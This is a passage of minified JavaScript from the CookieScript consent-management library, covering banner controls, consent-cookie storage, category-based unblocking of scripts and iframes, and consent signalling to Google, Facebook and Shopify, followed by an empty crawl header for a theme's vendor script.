else{i(t)}}})},!0)},Ct=function(){var t=document.getElementById('cookiescript_save'),i=document.getElementById('cookiescript_accept'),n=document.getElementById('cookiescript_reject'),c=document.getElementById('cookiescript_close');o(t,'click',function(){e.acceptAction()});o(t,'keydown',function(e){if(e.key===' '||e.key==='Enter'||e.key==='Spacebar'){e.preventDefault();t.click()}});o(i,'click',function(){e.acceptAllAction()});o(i,'keydown',function(t){if(t.key===' '||t.key==='Enter'||t.key==='Spacebar'){t.preventDefault();i.click()}});o(n,'click',function(){e.rejectAllAction()});o(n,'keydown',function(t){if(t.key===' '||t.key==='Enter'||t.key==='Spacebar'){t.preventDefault();n.click()}});o(document.getElementById('cookiescript_readmore'),'click',function(){d('readmore','')});o(c,'click',function(){C();A();d('close','');Me()});o(c,'keydown',function(t){if(t.key===' '||t.key==='Enter'||t.key==='Spacebar'){t.preventDefault();c.click()}});var r=document.querySelectorAll('div[data-cs-maintabs="cookiescript"] > div');o(r,'click',function(t){zt(t,'data-cs-maintab','data-cs-maintab-content')},!0);Y(r);jt();window.addEventListener('CookieScriptConsentKeyUpdate',jt)},he=function(){var n=S(),r=function(){var t=document.getElementById('cookiescript_accept'),e=document.getElementById('cookiescript_save');if(!t.classList.contains('cookiescript_hidden')){t.classList.add('cookiescript_hidden');t.classList.add('cookiescript_bigger');e.classList.add('cookiescript_bigger');setTimeout(function(){t.style.display='none';e.style.display='inline-block';e.classList.remove('cookiescript_bigger')},100)}};for(var e=0;e<n.length;e++){var c=n[e];o(c,'click',function(t){r()})};var t=document.getElementById('cookiescript_manage_wrap');o(t,'click',function(){fe()});o(t,'keydown',function(e){if(e.key===' '||e.key==='Enter'||e.key==='Spacebar'){e.preventDefault();t.click()}});var i=document.querySelectorAll('div[data-cs-tabs="cookiescript"] > div');o(i,'click',function(t){zt(t,'data-cs-tab','data-cs-tab-content')},!0);Y(i);xt()},ge=function(){ke();var t=document.querySelectorAll('[data-cs-cookies-info-control]');o(t,'click',function(t){var e=t.currentTarget,o=e.getAttribute('data-cs-cookies-info-control'),i=document.querySelector('[data-cs-cookies-info="'+o+'"]');if(e.classList.contains('active')){i.classList.add('cookiescript_hidden');e.querySelector('[data-cs-cookies-open-text]').classList.remove('cookiescript_hidden');e.querySelector('[data-cs-cookies-close-text]').classList.add('cookiescript_hidden');e.classList.remove('active')}
else{i.classList.remove('cookiescript_hidden');e.querySelector('[data-cs-cookies-open-text]').classList.add('cookiescript_hidden');e.querySelector('[data-cs-cookies-close-text]').classList.remove('cookiescript_hidden');e.classList.add('active')}},!0);Y(t);if(!ft){we();ft=!0}},be=function(t){M(document.body,G);I();vt();var i=document.getElementById('cookiescript_injected_fsd');k(i,200);Ct();ge();bt(t);le(e.currentLang);X(!0)},At=function(t){M(t?t:document.body,dt);I();vt();var e=document.getElementById('cookiescript_injected');k(e,200,wt);Ct();he();bt();X()},St=function(){if(Xt.length>0){M(document.body,Xt);var t=document.getElementById('cookiescript_badge');setTimeout(function(){I(t);k(t,200)},200);o(t,'click',function(){T()});o(t,'keydown',function(e){if(e.key===' '||e.key==='Enter'||e.key==='Spacebar'){e.preventDefault();t.click()}})}},X=function(t){},ve=function(){},we=function(){return!1},xe=function(){var t=document.querySelector('style[data-type="cookiescriptstyles"]'),e=document.querySelector('[data-cs-id="cookiescript_injected"]'),i=document.getElementById('cookiescript_badge'),o=document.getElementById('cookiescript_injected_fsd');if(e){e.parentNode.removeChild(e)};if(o){o.parentNode.removeChild(o)};if(i){i.parentNode.removeChild(i)};if(t){t.parentNode.removeChild(t)};yt()},ye=function(){var a=document.querySelectorAll('iframe[data-cookiescript="accepted"]'),o=Array.prototype.slice.call(a);if(o.length>0){for(var i=0;i<o.length;i++){var t=o[i];if(!t.getAttribute('src')){var n=t.getAttribute('alt')||'',c=t.getAttribute('data-alt-img'),r=n;if(c){r='<img alt="'+n+'" src="'+c+'" />'};var e=(t.contentWindow)?t.contentWindow:(t.contentDocument.document)?t.contentDocument.document:t.contentDocument;e.document.open();e.document.write(r);e.document.close()}}}},F=function(t){var e=document.getElementById('csconsentcheckbox');if(e){e.checked=t}},qe=function(){var n=document.getElementById('csconsentcheckbox');o(n,'change',function(t){var i=t.target||t.srcElement;if(i.checked){e.acceptAllAction()}
else{e.rejectAllAction()}});var i=document.getElementById('csconsentlink');o(i,'click',function(){T()});var t=document.getElementsByClassName('csconsentlink');o(t,'click',function(){T()},!0)},ze=function(){return!1},je=function(){return!1},Ce=function(){return!1},Ae=function(){return!1},Se=function(){var t=document.querySelectorAll('[data-cs-switch]');if(typeof t!=='undefined'){return Array.prototype.slice.call(t)};return[]},S=function(){var t=document.querySelectorAll('input[data-cookiescript="checkbox-input"]');if(typeof t!=='undefined'){return Array.prototype.slice.call(t)};return[]},Le=function(){var t=document.querySelectorAll('input[data-cookiescript="checkbox-input"]');if(typeof t!=='undefined'&&t.length>0){return!0};return!1},J=function(t){var i=[];for(var e=0;e<t.length;e++){if(t[e]!=='strict'){i.push(t[e])}};return i},Lt=function(t){var o=S();for(var i=0;i<o.length;i++){var e=o[i];if(e.value==='strict'){e.checked=!0}
else{e.checked=t};tt('change',e)}},K=function(t){var o=S();for(var i=0;i<o.length;i++){var e=o[i];if(e.value==='strict'||r(t,e.value)){e.checked=!0}
else{e.checked=!1};tt('change',e)}},Z=function(t){if(typeof CookieScriptReport!=='undefined'&&CookieScriptReport.instance){CookieScriptReport.instance.setStateCheckboxes(t)}},Et=function(){var i=[],o=S();for(var e=0;e<o.length;e++){var t=o[e];if(t.checked||t.value==='strict'){i.push(t.value)}};return q(i)},Ee=function(){tt('DOMContentLoaded',window.document)},Ie=function(){e.onAcceptAll();a('CookieScriptAcceptAll');a('CookieScriptCurrentState',e.currentState());if(typeof n!=='undefined'&&n.length>0){y(n);for(var t=0;t<n.length;t++){u(n[t])}}
else{u('all');y([])}},Te=function(t){var o={categories:q(t)};e.onAccept(o);a('CookieScriptAccept',o);a('CookieScriptCurrentState',e.currentState());y(t);for(var i=0;i<t.length;i++){u(t[i])}},Fe=function(){e.onReject();a('CookieScriptReject');a('CookieScriptCurrentState',e.currentState());u('strict');y(['strict'])},Me=function(){e.onClose();a('CookieScriptClose')},u=function(t){var i='CookieScriptCategory-'+t;if(r(e.dispatchEventNames,i))return;e.dispatchEventNames.push(i);e.dispatchEventNames=q(e.dispatchEventNames);a(i);window.dataLayer=window.dataLayer||[];window.dataLayer.push({'event':i})},y=function(t){var e=t.join(',');window.dataLayer=window.dataLayer||[];window.dataLayer.push({'event':'CookieScriptConsentUpdated['+e+']'})},De=function(){window.dataLayer=window.dataLayer||[];window.dataLayer.push({'event':'CookieScriptGoogleConsentUpdated'})},a=function(t,e){try{var o;if(typeof(Event)==='function'){o=new CustomEvent(t,{bubbles:!0,cancelable:!0,detail:e})}
else{o=document.createEvent('CustomEvent');o.initCustomEvent(t,!0,!0,e)};window.document.dispatchEvent(o)}catch(i){p('Warning: You browser not support dispatch event')}},tt=function(t,e){try{var o;if(typeof(Event)==='function'&&Event.prototype.hasOwnProperty('target')){o=new Event(t,{bubbles:!0,cancelable:!0})}
else{o=document.createEvent('Event');o.initEvent(t,!0,!0)};e.dispatchEvent(o)}catch(i){p('Warning: You browser not support dispatch event')}},k=function(t,e,i){var c=Tt(t,'opacity'),r=c?c:1;t.style.opacity=0;t.style.display='';var n=+new Date(),o=function(){t.style.opacity=+t.style.opacity+(new Date()-n)/e;n=+new Date();if(+t.style.opacity<r){(window.requestAnimationFrame&&requestAnimationFrame(o))||setTimeout(o,16)}
else{t.style.opacity='';if(i!==undefined){i()}}};o()},L=function(t,e,i){var c=Tt(t,'opacity');t.style.opacity=c?c:1;var n=+new Date(),o=function(){t.style.opacity=+t.style.opacity-(new Date()-n)/e;n=+new Date();if(+t.style.opacity>0){(window.requestAnimationFrame&&requestAnimationFrame(o))||setTimeout(o,16)}
else{t.style.display='none';t.style.opacity='';if(i!==undefined){i()}}};o()},r=function(t,e){var i=!1,o=t.indexOf(e);if(o>=0){i=!0};return i},Pe=function(t,e){if(t){t.insertAdjacentElement('afterend',e);t.parentNode.removeChild(t)}},It=function(t,e){if(t){t.insertAdjacentHTML('afterend',e);t.parentNode.removeChild(t)}},M=function(t,e){if(t){t.insertAdjacentHTML('beforeend',e)}},q=function(t){var i=[];for(var e=0;e<t.length;e++){if(i.indexOf(t[e])===-1&&t[e]!==''){i.push(t[e])}};return i},p=function(t){console&&('function'==typeof console.warn?console.warn(t):console.log&&console.log(t))},o=function(t,e,i,n){var c=function(t,e,i){if(!t)return;try{if(t.attachEvent){t['e'+e+i]=i;t[e+i]=function(){t['e'+e+i](window.event)};t.attachEvent('on'+e,t[e+i])}
else{t.addEventListener(e,i,!1)}}catch(o){}};if(n&&t&&t.length>0){for(var o=0;o<t.length;o++){c(t[o],e,i)}}
else{c(t,e,i)}},Li=function(t,e,i,n){var c=function(t,e,i){if(!t)return;if(t.detachEvent){t.detachEvent('on'+e,t[e+i]);t[e+i]=null}
else{t.removeEventListener(e,i,!1)}};if(n&&t&&t.length>0){for(var o=0;o<t.length;o++){c(t[o],e,i)}}
else{c(t,e,i)}},Tt=function(t,e){if(typeof getComputedStyle!=='undefined'){return getComputedStyle(t,null).getPropertyValue(e)}
else{return t.currentStyle[e]}},d=function(t,e){if(!ri()){Ot({url:'https://consent.cookie-script.com/analytics?action='+t+'&time='+(new Date).getTime()+'&script='+lt+'&category='+e,done:function(){}})};et();try{var o='';if(e.length>0){if(window._gaq){_gaq.push(['_trackEvent','Cookie-Script',t,e,{'nonInteraction':1}])};if(window.ga){if(typeof google_tag_manager!=='undefined'&&typeof ga.getAll==='function'){if(Array.isArray(ga.getAll())&&ga.getAll().length>0){o=ga.getAll()[0].get('name')+'.'}};o+='send';ga(o,'event','Cookie-Script',t,e,{'nonInteraction':1})};if(Ht()){if(window.gtag){gtag('event','select_content',{content_type:'CookieScript '+t,content_id:e,})}}
else{window.dataLayer.push({'event':'select_content','content_type':'CookieScript '+t,'content_id':e,})}}
else{if(window._gaq){_gaq.push(['_trackEvent','Cookie-Script',t,{'nonInteraction':1}])};if(window.ga){if(typeof google_tag_manager!=='undefined'&&typeof ga.getAll==='function'){if(Array.isArray(ga.getAll())&&ga.getAll().length>0){o=ga.getAll()[0].get('name')+'.'}};o+='send';ga(o,'event','Cookie-Script',t,{'nonInteraction':1})};if(Ht()){if(window.gtag){gtag('event','select_content',{content_type:'CookieScript '+t,})}}
else{window.dataLayer.push({'event':'select_content','content_type':'CookieScript '+t,})}}}catch(i){p('Send analytics error: '+i)}},z=function(){var t=document.querySelector('script[data-cs-cookiename]');if(t){return t.getAttribute('data-cs-cookiename')};return vi},et=function(){window.dataLayer=window.dataLayer||[];window.gtag=window.gtag||function(){dataLayer.push(arguments)}},Re=function(){return!1},D=function(t,e){if(!W){if(t){if(e){m(!0,e)}
else{m(!0)}}
else{m(!1)};if(window.gtag){W=!0}};if(!ut){if(t){if(e){v(!0,e)}
else{v(!0)}}
else{v(!1)};ut=!0};if(!pt&&document.readyState==='complete'){if(t){if(e){b(!0,e)}
else{b(!0)}}
else{b(!1)};if(window.fbq){pt=!0}}},Be=function(){var t=!1;if(window.CookieScriptData.useGoogleTemplate){if(window.google_tag_data&&window.google_tag_data.ics){t=window.google_tag_data.ics.usedUpdate}};return t},Ft=function(t){if(x||window.CookieScriptData.useGoogleTemplate){if(!kt){var o=!1,e=!1;if(window.google_tag_data&&window.google_tag_data.ics){o=window.google_tag_data.ics.usedDefault===!0};if(window.dataLayer){for(let i=0;i<window.dataLayer.length;i++){if(window.dataLayer[i]){if(window.dataLayer[i][0]==='consent'&&window.dataLayer[i][1]==='default'){e=!0}}}};if(e){V=!0};if(o||e){return};m(t,undefined,'default');kt=!0}}},Mt=function(t){return!1},Dt=function(){if(x||window.CookieScriptData.useGoogleTemplate){if(window.google_tag_data&&window.google_tag_data.ics&&window.google_tag_data.ics.entries){var t=Object.keys(window.google_tag_data.ics.entries);if(t.length>0){return t};return!1};return!1};return!1},Ne=function(){if(x||window.CookieScriptData.useGoogleTemplate){et();if(window.gtag){gtag('set','developer_id.dMmY1Mm',!0)}}},Qe=function(){at();if(gt||(w&&w==='shopify')){if(window.Shopify&&window.Shopify.loadFeatures){window.Shopify.loadFeatures([{name:'consent-tracking-api',version:'0.1'}],function(t){},)}}},j=function(t,e){at();if(gt||(w&&w==='shopify')){if(window.Shopify&&window.Shopify.customerPrivacy&&window.Shopify.customerPrivacy.setTrackingConsent){var i={'analytics':!1,'marketing':!1,'preferences':!1,'sale_of_data':!1};if(t){if(e){i={'analytics':r(e,'performance'),'marketing':r(e,'targeting'),'preferences':r(e,'functionality'),'sale_of_data':r(e,'targeting')}}
else{i={'analytics':!0,'marketing':!0,'preferences':!0,'sale_of_data':!0}}};window.Shopify.customerPrivacy.setTrackingConsent(i,function(){})}}},Pt=function(t){Ft(!1);Mt(!1);it(t);var e=E===0||E>500?500:E;setTimeout(function(){it(t)},e)},it=function(t){if(Be()){W=!0};var o=function(e){var i=typeof e==='undefined'?n:e;if(i.length===n.length){h();D(!0)}
else{h(i);D(!0,i)};j(!0,i);if(!t){y(i);for(var o=0;o<i.length;o++){u(i[o])}};P(i);R(i)},e=function(){P();R();j(!1);if(g()){D(!1)};h(['strict'])};Re();if(Qt()){Rt();return!0};if(g()){if(Nt()){var i=B();o(i);return!0}
else{e();if(!t){u('strict');y(['strict'])};return!0}}
else{e();return!0}},ot=function(){if(U){var t=function(){window.removeEventListener('CookieScriptConsentKeyUpdate',t);window.location.assign(window.location.href.replace(/#$/,''))};window.addEventListener('CookieScriptConsentKeyUpdate',t)}
else{window.location.assign(window.location.href.replace(/#$/,''))};return!0},h=function(t){var e=t&&t.length>0?'[data-cookiescript="accepted"][data-cookiecategory]':'[data-cookiescript="accepted"]';Ge(e,t);We(e,t);Ue(e,t);Ve(e,t);He(e,t);Ye(e,t);Oe(t)},P=function(e){var a=t.get();for(var i in a){if(i===z()||Xe(i)||Ke(i,e)||Ze(i)||Je(i)){continue};hi.push(i);gi[i]=a[i];t.remove(i);if(t.get(i)!=='undefined'){var r=window.location.hostname.split('.');while(r.length>0&&t.get(i)!=='undefined'){var n=r.join('.'),c=location.pathname.split('/'),o='/';t.remove(i,{path:o,domain:''});t.remove(i,{path:o,domain:n});t.remove(i,{path:o,domain:'.'+n});while(c.length>0&&t.get(i)!=='undefined'){o=c.join('/');t.remove(i,{path:o,domain:''});t.remove(i,{path:o,domain:n});t.remove(i,{path:o,domain:'.'+n});c.pop()};r.shift()}}}},nt=function(t){return!1},R=function(t){return!1},ct=function(t){return!1},Rt=function(t){if(t===undefined){t={console:!0}};var i=['strict','performance','targeting','functionality','unclassified'];c('action','accept');var o=J(n);c('categories',JSON.stringify(o));h();nt();ct();D(!0);j(!0,i);for(var e=0;e<i.length;e++){u(i[e])};u('all');if(t.console){p('_forceAllow - TRUE')}},Oe=function(t){var n=document.querySelectorAll('[data-cookienotice]');for(var i=0;i<n.length;i++){var o=n[i];if(t&&t.length>0){var e=o.getAttribute('data-cookienotice');if(e){t.forEach(function(t){e=e.replace(t,'').trim()});if(e.length>0){continue}}};o.style.display='none'}},Ge=function(t,e){var c=document.querySelectorAll('img'+t);if(c){for(var n=0;n<c.length;n++){var o=c[n];if(e&&e.length>0){var i=o.getAttribute('data-cookiecategory');if(i){e.forEach(function(t){i=i.replace(t,'').trim()});if(i.length>0){continue}}};o.setAttribute('src',o.getAttribute('data-src'));o.removeAttribute('data-cookiescript')}}},We=function(t,e){var a=!1,r=document.querySelectorAll('script[type="text/plain"]'+t);if(r){for(var c=0;c<r.length;c++){var o=r[c];if(e&&e.length>0){var n=o.getAttribute('data-cookiecategory');if(n){e.forEach(function(t){n=n.replace(t,'').trim()});if(n.length>0){continue}}};if(o.getAttribute('data-reload')==='true'){a=!0};var i=document.createElement('script');i.innerHTML=o.innerHTML;var s=Array.prototype.slice.call(o.attributes);s.forEach(function(t){i.setAttribute(t.name,t.value)});i.setAttribute('type','text/javascript');i.removeAttribute('data-cookiescript');Pe(o,i)}};if(a){Ee()}},Ue=function(t,e){var c=document.querySelectorAll('iframe'+t);if(c){for(var n=0;n<c.length;n++){var o=c[n];if(e&&e.length>0){var i=o.getAttribute('data-cookiecategory');if(i){e.forEach(function(t){i=i.replace(t,'').trim()});if(i.length>0){continue}}};o.setAttribute('src',o.getAttribute('data-src'));o.removeAttribute('data-cookiescript')}}},Ve=function(t,e){var c=document.querySelectorAll('embed'+t);if(c){for(var n=0;n<c.length;n++){var i=c[n];if(e&&e.length>0){var o=i.getAttribute('data-cookiecategory');if(o){e.forEach(function(t){o=o.replace(t,'').trim()});if(o.length>0){continue}}};i.setAttribute('src',i.getAttribute('data-src'));i.removeAttribute('data-cookiescript');var r=i.outerHTML;It(i,r)}}},He=function(t,e){var c=document.querySelectorAll('object'+t);if(c){for(var n=0;n<c.length;n++){var i=c[n];if(e&&e.length>0){var o=i.getAttribute('data-cookiecategory');if(o){e.forEach(function(t){o=o.replace(t,'').trim()});if(o.length>0){continue}}};i.setAttribute('data',i.getAttribute('data-data'));i.removeAttribute('data-cookiescript');var r=i.outerHTML;It(i,r)}}},Ye=function(t,e){var c=document.querySelectorAll('link'+t);if(c){for(var n=0;n<c.length;n++){var o=c[n];if(e&&e.length>0){var i=o.getAttribute('data-cookiecategory');if(i){e.forEach(function(t){i=i.replace(t,'').trim()});if(i.length>0){continue}}};o.setAttribute('href',o.getAttribute('data-href'));o.removeAttribute('data-cookiescript')}}},Xe=function(t){var o=[];for(var i=0;i<o.length;i++){var e=o[i];if(e.regexp){var n=oi(e.name);if(t.match(n)){return!0}}
else{if(t===e.name){return!0}}};return!1},Je=function(t){var e=document.querySelector('script[data-cs-platform]');e=e?e.getAttribute('data-cs-platform').toLowerCase():null;if(e&&e==='wordpress'){if(t.indexOf('wp_consent_')===0){return!0}};return!1},Ke=function(t,e){var i=['strict'];if(typeof e!=='undefined'){i=e.slice();i.push('strict');i=q(i)};if(!Bt({cNames:[],cookieName:t,onlyCheckPattern:!0})){if(!r(fi,t)){return!0}};for(var n=0;n<i.length;n++){var o=xi[i[n]];if(o){if(r(o,t)||Bt({cNames:o,cookieName:t})){return!0}}};return!1},Ze=function(t){for(var e=0;e<mt.length;e++){var i=mt[e];if(t.indexOf(i)===0){return!0}};return!1},Bt=function(t){var c=t.cNames,a=t.cookieName,s=!!t.onlyCheckPattern,i=[{'pattern':'^[a-f0-9]{32}$','name':'[abcdef0123456789]{32}'},{'pattern':'^PrestaShop-[a-f0-9]{32}$','name':'PrestaShop-[abcdef0123456789]{32}'},{'pattern':'^LF_session_[a-f0-9]{32}$','name':'LF_session_[abcdef0123456789]{32}'},{'pattern':'^cid_[a-f0-9]{32}$','name':'cid_[abcdef0123456789]{32}'},{'pattern':'^wp_woocommerce_session_[a-f0-9]{32}$','name':'wp_woocommerce_session_[abcdef0123456789]{32}'},{'pattern':'^visa_1_[a-f0-9]{32}$','name':'visa_1_[abcdef0123456789]{32}'},{'pattern':'^yith_wcwl_session_[a-f0-9]{32}$','name':'yith_wcwl_session_[abcdef0123456789]{32}'},{'pattern':'^mp_[a-f0-9]{32}_mixpanel$','name':'mp_[abcdef0123456789]{32}_mixpanel'},{'pattern':'^ps[a-f0-9]{24}$','name':'ps[abcdef0123456789]{24}'}];for(var e=0;e<i.length;e++){var o=i[e]['pattern'],n=new RegExp(o,'i');if(n.test(a)){if(s){return!0}
else{if(r(c,i[e]['name'])){return!0}}}};return!1},Nt=function(){var t=l('action');return Boolean(t&&t==='accept')},ti=function(){var t=l('action'),e=B();return Boolean(t&&t==='accept'&&e.length===n.length)},g=function(){var t=l('action');return Boolean(t&&(t==='accept'||t==='reject'))},Qt=function(){return t.get('CookieScriptScanner')},B=function(){var o=l('categories'),e=[];if(st){e=['strict']};if(o){try{var i=JSON.parse(o);if(st){i.push('strict')};return q(i)}catch(t){return e}};return e},ei=function(){var t=document.querySelector('span[data-cs-desc-box="true"]');if(t){return t.getAttribute('data-cs-i18n-read')};return''},Ot=function(t){try{var i=new XMLHttpRequest();i.open('GET',t.url);i.onload=function(){if(i.status>=200&&i.status<=300){try{var o=JSON.parse(i.responseText);t.done(o)}catch(e){t.done(i.responseText)}}
else{p('ERROR: Request failed.  Returned status for '+t.url+' of '+i.status)}};i.send()}catch(e){p('ERROR: Yor browser not support request')}},ii=function(){var t=null;if(H&&H.length>0){t=H};var i=document.querySelector('script[data-cs-samesite]');if(i){var e=i.getAttribute('data-cs-samesite');if(e){t=e}};return t?t.toLowerCase():t},c=function(t,i){var n=Wt();n[t]=i;if(t==='action'&&e.consentTime!==0){n['consenttime']=e.consentTime};try{var c=Ut(JSON.stringify(n));Gt(c)}catch(o){p('Error: Write '+cookieName+'value =>'+o)}},Gt=function(e){var o={expires:Number(Jt),domain:Vt};var i=ii();if(i){o.sameSite=i;if(i==='none'){o.secure=!0}};t.set(z(),e,o)},l=function(t){var e=Wt();return e[t]},Wt=function(){var i=t.get(z(),{domain:Vt});try{i=decodeURIComponent(i);return JSON.parse(i)}catch(e){return{}}},Ut=function(t){return encodeURIComponent(t)},Vt=function(){return null}(),t=function(){
/*! js-cookie v3.0.0-rc.0 | MIT */
;function t(t){for(var e=1;e<arguments.length;e++){var o=arguments[e];for(var i in o){t[i]=o[i]}};return t};var e={read:function(t){return t.replace(/%3B/g,';')},write:function(t){return t.replace(/;/g,'%3B')}};function i(o,n){function c(i,c,r){if(typeof document==='undefined'){return};r=t({},n,r);if(typeof r.expires==='number'){var d=new Date();d.setTime(d.getTime()+r.expires*864e5);r.expires=d};if(r.expires){r.expires=r.expires.toUTCString()};i=e.write(i).replace(/=/g,'%3D');c=o.write(String(c),i);var s='';for(var a in r){if(!r[a]){continue};s+='; '+a;if(r[a]===!0){continue};s+='='+r[a].split(';')[0]};return(document.cookie=i+'='+c+s)};function r(t){if(typeof document==='undefined'||(arguments.length&&!t)){return};var a=document.cookie?document.cookie.split('; '):[],c={};for(var n=0;n<a.length;n++){var r=a[n].split('='),s=r.slice(1).join('='),i=e.read(r[0]).replace(/%3D/g,'=');c[i]=o.read(s,i);if(t===i){break}};return t?c[t]:c};return Object.create({set:c,get:r,remove:function(e,i){c(e,'',t({},i,{expires:-1}))},withAttributes:function(e){return i(this.converter,t({},this.attributes,e))},withConverter:function(e){return i(t({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(o)}})};var o=window.location.protocol==='https:';return i(e,{path:'/',secure:o})}(),oi=function(t){if(typeof t!=='string'){return t};var e=t.match(/(\/?)(.+)\1([a-z]*)/i);if(e[3]&&!/^(?!.*?(.).*?\1)[gmixXsuUAJ]+$/.test(e[3])){return RegExp(t)};return new RegExp(e[2],e[3])},ni=function(t,e){t=t.replace(/[\[\]]/g,'\\$&');var o=new RegExp('[?&]'+t+'(=([^&#]*)|&|#|$)'),i=o.exec(e);if(!i)return null;if(!i[2])return'';return decodeURIComponent(i[2].replace(/\+/g,' '))},ci=function(){var i=z(),e=ni(i,window.location.href);if(e){try{e=Ut(e);Gt(e)}catch(t){p('Error: Write(_loadCookieValueFromUrlArgs) '+i+'value =>'+t)}}},Ht=function(){var e=document.querySelectorAll('script'),n=/gtag\(\s*['"]config['"]\s*,\s*['"]G-[A-Z0-9-]+['"]\s*\)/i,i=!1;for(var t=0;t<e.length;t++){var o=e[t];if(n.test(o.innerHTML)){i=!0;break}};return i},ri=function(){var t=/bot|googlebot|crawler|spider|robot|crawling/i;if(t.test(navigator.userAgent)){return!0};if(navigator.webdriver){return!0};if(navigator.languages.length===0){return!0};return!1},Ei=function(t){throw t},Ii=function(){return!0},N=function(t,e){U=!0;var i=ei();if(i.length>2000){i=i.slice(0,2000)+'...'};var o='yes'===navigator.doNotTrack||'1'===navigator.msDoNotTrack||'1'===navigator.doNotTrack||!1===navigator.cookieEnabled;Ot({url:'https://consent.cookie-script.com/collect?action='+t+'&time='+(new Date).getTime()+'&page='+encodeURIComponent(wi)+'&dnt='+o+'&script='+lt+'&consenttext='+encodeURIComponent(i)+'&category='+e,done:function(t){if(t!==null&&t.key){c('key',t.key);a('CookieScriptConsentKeyUpdate');U=!1}}})},m=function(t,e,i){if(x||window.CookieScriptData.useGoogleTemplate){et();if(typeof i==='undefined'){i='update'};if(window.gtag){var u='targeting',m='performance',a='targeting',s='targeting',d='functionality',l='functionality',p='functionality',c=Dt(),o=function(t,i){if(t==='strict'){return!0};if(i){if(typeof e!=='undefined'){return r(e,t)}
else{return!0}};return!1},n={'ad_storage':o(u,t)?'granted':'denied','analytics_storage':o(m,t)?'granted':'denied',};if(c){if(r(c,'ad_personalization')){n.ad_personalization=o(a,t)?'granted':'denied'};if(r(c,'ad_user_data')){n.ad_user_data=o(s,t)?'granted':'denied'}}
else{n.ad_personalization=o(a,t)?'granted':'denied';n.ad_user_data=o(s,t)?'granted':'denied'};if(d!=='ignore'){n.functionality_storage=o(d,t)?'granted':'denied'};if(l!=='ignore'){n.personalization_storage=o(l,t)?'granted':'denied'};if(p!=='ignore'){n.security_storage=o(p,t)?'granted':'denied'};gtag('consent',i,n);if(i==='update'){De()}}}},b=function(t,e){if(window.fbq){var i=!0,n='targeting';if(typeof e!=='undefined'){i=r(e,n)};var o=t&&i?'grant':'revoke';fbq('consent',o)}},v=function(t,e,i){return!1},Q=function(t,e){return!1},ai=function(t){},O=function(t,e){return!1},si=function(){if(x||window.CookieScriptData.useGoogleTemplate){var o='targeting',n='performance',r='targeting',a='targeting',s='functionality',d='functionality',l='functionality',t={};var i=Dt();if(i){for(var e=0;e<i.length;e++){var p=i[e];switch(p){case'ad_storage':t.ad_storage=o;break;case'analytics_storage':t.analytics_storage=n;break;case'ad_personalization':t.ad_personalization=r;break;case'ad_user_data':t.ad_user_data=a;break;case'functionality_storage':t.functionality_storage=s;break;case'personalization_storage':t.personalization_storage=d;break;case'security_storage':t.security_storage=l;break}}}
else{t={ad_storage:o,analytics_storage:n,ad_personalization:r,ad_user_data:a,functionality_storage:s,personalization_storage:d,security_storage:l}};c('googleconsentmap',t)}},di=function(){var a=Number(l('consenttime'));if(a){var i=z();if(Number(e.consentTime)>a){t.remove(i);var r=window.location.hostname.split('.');while(r.length>0&&t.get(i)!=='undefined'){var n=r.join('.'),c=location.pathname.split('/'),o='/';t.remove(i,{path:o,domain:''});t.remove(i,{path:o,domain:n});t.remove(i,{path:o,domain:'.'+n});while(c.length>0&&t.get(i)!=='undefined'){o=c.join('/');t.remove(i,{path:o,domain:''});t.remove(i,{path:o,domain:n});t.remove(i,{path:o,domain:'.'+n});c.pop()};r.shift()}}}},rt=function(){return!1},li=function(){if(x||window.CookieScriptData.useGoogleTemplate){if(!window.CookieScriptData.isVerifyGoogleConsentMode){var t=null,e=null,o=null,c=['ad_storage','analytics_storage','ad_personalization','ad_user_data'],n=[];if(window.dataLayer){for(let i=0;i<window.dataLayer.length;i++){if(window.dataLayer[i]){if(window.dataLayer[i][0]==='consent'&&window.dataLayer[i][1]==='default'){n=Object.keys(window.dataLayer[i][2]);t=i}
else if(window.dataLayer[i][0]==='config'){e=i}
else if(window.dataLayer[i]['event']&&window.dataLayer[i]['event']==='gtm.js'){o=i}}}};const allRequiredCategory=c.every(category=>n.includes(category));if(!allRequiredCategory){window.CookieScriptData.presentRequiredCategory=!1}
else{window.CookieScriptData.presentRequiredCategory=!0};if(t!==null){if(e!==null){if(t<e){if(V&&allRequiredCategory){window.CookieScriptData.isVerifyGoogleConsentMode=!0}}}
else if(o!==null){if(t<o){if(V&&allRequiredCategory){window.CookieScriptData.isVerifyGoogleConsentMode=!0}}}}}}},pi=function(){var c=Boolean(document.querySelector('script[data-cs-ignore-read-crossdomain="true"]'));if(c){var i=new DOMParser(),o=i.parseFromString(dt,'text/html'),n=o.querySelector('.cookiescript_cross_domain');if(n){n.remove();dt=o.body.innerHTML};if(G.length>0){var t=i.parseFromString(G,'text/html'),e=t.querySelector('.cookiescript_cross_domain');if(e){e.remove();G=t.body.innerHTML}}}},Yt=function(){ui()},ui=function(){if(ht){return};li();Qe();e.initTime=new Date().toString();var o=document.querySelector('script[data-cs-restrict-domain="true"]');if(o){var i=window.location.host.replace(/^www\./,'');if(i!==ki){Rt({console:!1});return}};var t=function(){if(!Qt()){Pt()}};if(document.readyState==='complete'){t()}
else{window.addEventListener('load',function(){t()})};setTimeout(function(){ci();pi();xe();M(document.body,bi);if(ti()){F(!0)};if(g()){St()}
else{if(!Ae()){if(l('bannershown')!==1){d('firstshown','');c('bannershown',1)};At();je();Ce()}};ye();qe();ze();a('CookieScriptLoaded');a('CookieScriptCurrentState',e.currentState())},E);ht=!0},mi=function(){},at=function(){if(w){return};var t=document.querySelector('script[data-cs-plugin]');if(t){w=t.getAttribute('data-cs-plugin')}},Ti=function(){return!1}(function(){if(window.CookieScript.instance)return;mi();di();si();Ne();Ft(!1);Mt(!1);ai(g());at();Pt(!0);if(r(re,document.readyState)){Yt()}
else{window.addEventListener(ce,Yt)}}())};window.addEventListener('message',(event)=>{try{if(event.data.action==='cookieScriptGtmValidation'){var result=window.CookieScriptData||{};result.action='cookieScriptGtmValidationResponse';event.source.postMessage(result,event.origin);setTimeout(()=>{window.close()},30000)}}catch(t$){}});window.CookieScript.init=function(){if(window.CookieScript.instance){return CookieScript.instance};window.CookieScript.instance=new CookieScript();return CookieScript.instance};window.CookieScript.init()};

--- FILE ---
content_type: application/javascript
request_url: https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0
body_size: 310372
content:
